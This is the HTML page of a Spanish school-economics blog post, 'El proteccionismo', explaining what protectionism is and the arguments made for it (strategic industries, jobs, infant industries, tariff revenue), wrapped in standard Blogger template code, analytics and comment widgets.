.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=4c81cd25-2a4b-45b2-bc1d-5e2eacd26e29' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=4c81cd25-2a4b-45b2-bc1d-5e2eacd26e29' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/_hcseMwETSA/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/1%C2%BA%20ECO%3A%20TEMA%2011%20%22COMERCIO%20INTERNACIONAL%22' property='v:title' rel='v:url'>1º ECO: TEMA 11 &quot;COMERCIO INTERNACIONAL&quot;</a></span>
<i class='fa fa-angle-right'></i><span>2.2 EL PROTECCIONISMO</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
2.2 EL PROTECCIONISMO
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-09-17T13:40:00+02:00'>17 septiembre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7526785953378478037' itemprop='articleBody'>
<meta content='   Vídeo explicativo. Proteccionismo y sus ventajas ¿Qué es el proteccionismo?  EL PROTECCIONISMO  defiende que hay que poner obstáculos a l...' name='twitter:description'/>
<div class="MsoNormal" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><u><span style="font-family: arial; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;">Vídeo explicativo. Proteccionismo y sus ventajas</span></u></b></div><div class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><u><span style="font-family: arial; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;"><br /></span></u></b></div><div class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><u><span style="font-family: arial;"><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/_hcseMwETSA" width="320" youtube-src-id="_hcseMwETSA"></iframe></div><div><br /></div><h3>&#191;Qué es el proteccionismo?</h3></span></u></b></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><b><u>EL PROTECCIONISMO</u> </b>defiende
que hay que poner obstáculos a la entrada de productos extranjeros. Según
ellos, hay varios motivos que justifican estas trabas, aunque la principal es
proteger las empresas nacionales.</span></div><div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><b><span style="font-family: arial;"><br /></span></b></div><h3><b><span style="font-family: arial;">&#191;Cuáles son las ventajas del proteccionismo?</span></b></h3>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial; mso-bidi-font-weight: normal;">Vamos a ver las ventajas que
defienden los proteccionistas. <b><o:p></o:p></b></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;">1. Evitar depender industrias
estratégicas.</b> Hay algunas industrias que son muy importantes para un país y
en las que es mejor no depender de otros. Por ejemplo, en la agricultura, si un
país fuera peor que otro produciendo alimentos, según la ventaja comparativa
debería no producir nada e importarlo de los países que lo hacen mejor. Pero &#191;y
si entramos en guerra o tenemos problemas con ese país? <b style="mso-bidi-font-weight: normal;">Evitar depender de otros países en agricultura, energía, defensa o
transportes suele ser un argumento para justificar dificultar la entrada de
productos extranjeros.<o:p></o:p></b></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;">2. Favorecer producción
nacional y empleo.</b> Si sólo compramos productos que se fabrican fuera,
cerrarían todas las industrias españolas y perderíamos cientos de miles de
puestos de trabajo. Este es uno de los motivos por los que Donald Trump dificultó la entrada de productos, poniendo como dijimos muchos problemas a
empresas chinas, para así favorecer a las americanas. Otro objetivo que tiene
es que empresas de su país como Apple, que gana miles de millones de euros,
realice su producción en Estados Unidos y no en países asiáticos. <b style="mso-bidi-font-weight: normal;">Favorecer a tus empresas nacionales es un
argumento usado por muchos países para protegerse de la entrada de productos
extranjeros.<o:p></o:p></b></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;">3. Proteger la aparición de
nuevas industrias en tu país.</b> Cuando en una industria hay empresas muy
grandes de otros países, las empresas nacionales pueden tener muy complicado
empezar. Este suele ser un gran problema para países subdesarrollados o en vías
de desarrollo. Imagina que una empresa de un país africano quiere crear una
gran empresa textil para vender ropa. Si en su país venden empresas como Zara,
GAP o H&amp;M, la nueva empresa tendría casi imposible competir.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;">
Según la teoría de la ventaja comparativa, este país debería especializarse
en otros productos, ya que es peor fabricando ropa. Esto explica que los países
menos desarrollados suelan producir bienes muy baratos que les impiden crear
riqueza.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;">
Si los países pobres se especializaran solo en estos productos baratos
que no les interesan a los países ricos, lo único que estarían haciendo sería
especializarse en pobreza. <b style="mso-bidi-font-weight: normal;">Por eso,
proteger tu mercado, e impedir entrar a empresas extranjeras, es un poderoso
argumento que justifica el proteccionismo en estos países.</b><o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;">4. Recaudación de dinero. </b>Como
veremos a continuación, los aranceles es una medida que permite cobrar la
entrada de productos extranjeros. <b style="mso-bidi-font-weight: normal;">En
ocasiones la protección de tus mercados tiene como objetivo cobrar estos
aranceles y así recaudar más dinero.<o:p></o:p></b></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: arial;">El proteccionismo beneficia
claramente a las empresas nacionales, pero perjudica a los consumidores que
acaban pagando precios más altos.<o:p></o:p></span></b></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: arial;"><!--[if gte vml 1]><v:shapetype id="_x0000_t75" coordsize="21600,21600"
 o:spt="75" o:preferrelative="t" path="m@4@5l@4@11@9@11@9@5xe" filled="f"
 stroked="f">
 <v:stroke joinstyle="miter"/>
 <v:formulas>
  <v:f eqn="if lineDrawn pixelLineWidth 0"/>
  <v:f eqn="sum @0 1 0"/>
  <v:f eqn="sum 0 0 @1"/>
  <v:f eqn="prod @2 1 2"/>
  <v:f eqn="prod @3 21600 pixelWidth"/>
  <v:f eqn="prod @3 21600 pixelHeight"/>
  <v:f eqn="sum @0 0 1"/>
  <v:f eqn="prod @6 1 2"/>
  <v:f eqn="prod @7 21600 pixelWidth"/>
  <v:f eqn="sum @8 21600 0"/>
  <v:f eqn="prod @7 21600 pixelHeight"/>
  <v:f eqn="sum @10 21600 0"/>
 </v:formulas>
 <v:path o:extrusionok="f" gradientshapeok="t" o:connecttype="rect"/>
 <o:lock v:ext="edit" aspectratio="t"/>
</v:shapetype><v:shape id="Imagen_x0020_51" o:spid="_x0000_s1026" type="#_x0000_t75"
 style='position:absolute;left:0;text-align:left;margin-left:666.75pt;
 margin-top:40.65pt;width:71.3pt;height:71.3pt;z-index:251662336;visibility:visible;
 mso-wrap-style:square;mso-width-percent:0;mso-height-percent:0;
 mso-wrap-distance-left:9pt;mso-wrap-distance-top:0;mso-wrap-distance-right:9pt;
 mso-wrap-distance-bottom:0;mso-position-horizontal:absolute;
 mso-position-horizontal-relative:margin;mso-position-vertical:absolute;
 mso-position-vertical-relative:text;mso-width-percent:0;mso-height-percent:0;
 mso-width-relative:margin;mso-height-relative:margin'>
 <v:imagedata src="file:///C:/Users/Javier/AppData/Local/Temp/msohtmlclip1/01/clip_image001.png"
  o:title=""/>
 <w:wrap anchorx="margin"/>
</v:shape><![endif]--><!--[if !vml]--></span><span style="height: 95px; left: 0px; margin-left: 889px; margin-top: 54px; mso-ignore: vglayout; position: absolute; width: 95px; z-index: 251662336;"><span style="font-family: arial;"><img height="95" src="file:///C:/Users/Javier/AppData/Local/Temp/msohtmlclip1/01/clip_image002.png" v:shapes="Imagen_x0020_51" width="95" /></span></span><span style="font-family: arial;"><!--[endif]--><b style="mso-bidi-font-weight: normal;">Aunque el librecambio tiene muchas ventajas, el proteccionismo también
puede ser interesante en ciertos momentos y para ciertos países.</b> Por ese
motivo existen las medidas proteccionistas que componen la política comercial.
Vamos a verlas.<o:p></o:p></span></div>
<span style="font-family: arial;"><br />
<br />
</span><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbyBCY6mX13ZLdDusnRffzj7ut40jgh9pjirO2jEsHi-R9pJd9lathtVH-hrJjyHkw8U0UN7E8GyM2LGUfphb824L_tNypvaB8gnn1tRVAc0-RrxAt6mX3LLkpJ_KB2OeARVudGvVLGpHh/s1600/ventajas+e+inconvenientes+proteccionismo.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="217" data-original-width="551" height="252" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbyBCY6mX13ZLdDusnRffzj7ut40jgh9pjirO2jEsHi-R9pJd9lathtVH-hrJjyHkw8U0UN7E8GyM2LGUfphb824L_tNypvaB8gnn1tRVAc0-RrxAt6mX3LLkpJ_KB2OeARVudGvVLGpHh/s640/ventajas+e+inconvenientes+proteccionismo.png" width="640" /></span></a></div>
<br /></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>2.2 EL PROTECCIONISMO</span>
<img alt='2.2 EL PROTECCIONISMO' class='photo' src='https://i.ytimg.com/vi/_hcseMwETSA/default.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
17 septiembre
<span class='value-title' title='17 septiembre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/1%C2%BA%20ECO%3A%20TEMA%2011%20%22COMERCIO%20INTERNACIONAL%22' rel='tag'>1º ECO: TEMA 11 &quot;COMERCIO INTERNACIONAL&quot;</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html&title=2.2 EL PROTECCIONISMO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html&title=2.2 EL PROTECCIONISMO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html&title=2.2 EL PROTECCIONISMO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html&title=2.2 EL PROTECCIONISMO' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html&media=https://i.ytimg.com/vi/_hcseMwETSA/hqdefault.jpg&description=   Vídeo explicativo. Proteccionismo y sus ventajas ¿Qué es el proteccionismo?  EL PROTECCIONISMO  defiende que hay que poner obstáculos a l...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>1º ECO: TEMA 11 &quot;COMERCIO INTERNACIONAL&quot;</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2018/10/medidas-proteccionistas-politica-comercial.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2018/04/que-es-librecambio.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/_hcseMwETSA/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


